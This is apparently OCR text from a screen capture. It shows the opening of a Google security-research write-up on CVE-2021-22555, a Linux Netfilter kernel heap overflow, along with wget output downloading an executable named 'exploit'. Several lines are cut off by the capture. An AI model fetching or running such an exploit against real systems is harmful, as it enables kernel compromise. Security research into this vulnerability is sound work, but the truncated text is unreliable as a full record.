 https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
133%
security-research
CVE-2021-22555: Turning \x00\x00 into 10000$
Andy Nguyen (theflow@) - Information Security Engineer
CVE-2021-22555 is a 15 years old heap out-of-bounds write vulnerability in Linux Netfilter that is powerful enough to
bypass all modern security mitigations and achieve kernel code execution. It was used to break the
isolation of the kCTF cluster and won 10000$ for charity (where Google will match and double the
ted.
HTTP request sent, awaiting response... 302 Moved Temporarily
Location: https://doc-0k-bg-docs.googleusercontent.com/docs/securesc
c7l7deffksulhg5h7mbp1/9146n18mji6o416v3iuc3daav3s045ge/1626254550000
161315443/*/1_AvyB-Vy4k1_m1JyTs9iyptF-l5bt3Ev?e=download [following]
Warning: wildcards not supported in HTTP.
--2021-07-14 09:23:33--  https://doc-0k-bg-docs.googleusercontent.co
esc/ha0ro937gcuc7l7deffksulhg5h7mbp1/9146n18mji6o416v3iuc3daav3s045ge/1626254550
000/07052156887161315443/*/1_AvyB-Vy4k1_m1JyTs9iyptF-l5bt3Ev?e=download
Resolving doc-0k-bg-docs.googleusercontent.com (doc-0k-bg-docs.googleusercontent
.com)... 108.177.119.132, 2a00:1450:4013:c00::84
Connecting to doc-0k-bg-docs.googleusercontent.com (doc-0k-bg-docs.googleusercon
tent.com)|108.177.119.132|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 722808 (706K) [application/x-executable]
Saving to: 'exploit'